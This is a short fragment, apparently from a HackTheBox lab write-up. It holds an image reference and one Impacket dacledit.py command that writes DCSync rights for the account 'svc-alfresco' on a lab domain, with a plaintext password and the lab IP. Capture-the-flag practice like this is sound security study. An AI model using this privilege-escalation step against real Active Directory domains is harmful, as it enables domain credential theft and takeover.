 python3 examples/dacledit.py -action 'write' -rights 'DCSync' -principal 'svc-alfresco' -target-dn 'DC=htb,DC=local' HTB.LOCAL/svc-alfresco:s3rvice -dc-ip 10.10.10.161